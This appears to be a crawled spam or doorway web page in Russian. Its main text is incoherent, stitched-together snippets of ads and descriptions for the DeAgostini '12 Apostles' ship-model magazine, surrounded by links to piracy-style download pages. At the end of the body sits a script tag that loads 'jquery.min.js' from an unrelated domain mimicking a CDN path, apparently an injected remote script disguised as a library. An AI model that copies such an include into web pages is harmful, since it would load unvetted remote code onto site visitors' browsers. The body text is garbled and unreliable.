

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-12-apostolov-zhurnal-prodam.html
body_size: 2626
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>12 апостолов журнал продам - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>12 апостолов журнал продам</h2>
                            </header>
                            <p>Особенности журнальной серии от ДеАгостини «Двенадцать апостолов» Каждый выпуск журналов «12 апостолов» от издательства ДеАгостини содержит. Объявление о продаже Деревянный корабль 12 апостолов. Журнал конструкто в Свердловской области на Avito. Двенадцать Апостолов. Журнал Двенадцать Апостолов – соберите модель великолепного линейного корабля, гордость отечественного флота. Журналы "12 Апостолов" Модель парусника "Двенадцать Апостолов". (12apostolov) Постройте шедевр кораблестроения Российского императорского флота! С каждым выпуском журнал и детали для сборки точной копии корабля, одного. Сборная модель из дерева парусного корабля 12 апостолов- 120 журналов Журналы + деревянные детали. 
ЖУРНАЛ ЛИНЕЙНЫЙ КОРАБЛЬ 12 АПОСТОЛОВ 124 Продам номера 12 апостолов. Броневые плиты изготовлялись способом, изобретённым английским инженером Вильсоном. Журнал "12 Апостолов" от DeAgostini 36шт.не распечатанные список. №4, с № 43 по №69. №71 по №78. возможна продажа по отдельно. Журнал Двенадцать Апостолов – соберите модель великолепного линейного корабля, гордость отечественного флота. Издательство ДеАгостини (DeAgostini). · Продам 12 апостолов. Есть номера 30-40. Есть также детали от 20 номеров, но без журналов. Писать в ЛС Есть номера 30-40. Двенадцать Апостолов - Украина. График выхода и общие вопросы История линейного корабля связана с Крымской войной, и именно этому периоду уделено особое внимание в журнале. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-skachat-mod-na-walker.html">Скачать мод на walker</a></li>
                                <li><a href="sg982-sapozhnikov-a-p-polnyy-kurs-risovaniya.html">Сапожников а п полный курс рисования</a></li>
                                <li><a href="sg982-kakoy-mod-luchshe-dlya-vot.html">Какой мод лучше для вот</a></li>
                                <li><a href="sg982-hobbity-film-skachat-torrent.html">Хоббиты фильм скачать торрент</a></li>
                                <li><a href="sg982-video-avarii-yutub.html">Видео аварии ютуб</a></li>
                                <li><a href="sg982-prilozhenie-kulinarnye-recepty-skachat-besplatno.html">Приложение кулинарные рецепты скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-mozg-kompyuter.html">Мозг компьютер</a></li>
                                            <li><a href="sg982-juiced-2-ps3.html">Juiced 2 ps3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-proshivka-printera-samsung-skachat.html">Прошивка принтера samsung скачать</a></li>
                                            <li><a href="sg982-rihanna-anti-torrent.html">Rihanna anti торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-licenziyu-winrar.html">Скачать лицензию winrar</a></li>
                                            <li><a href="sg982-snimat-video-s-ekrana-skachat-programmu.html">Снимать видео с экрана скачать программу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-listvoy-shelestit-sentyabr-minusovka.html">Листвой шелестит сентябрь минусовка</a></li>
                                            <li><a href="sg982-skachat-besplatno-pesnyu-kto-to-drugoy.html">Скачать бесплатно песню кто то другой</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
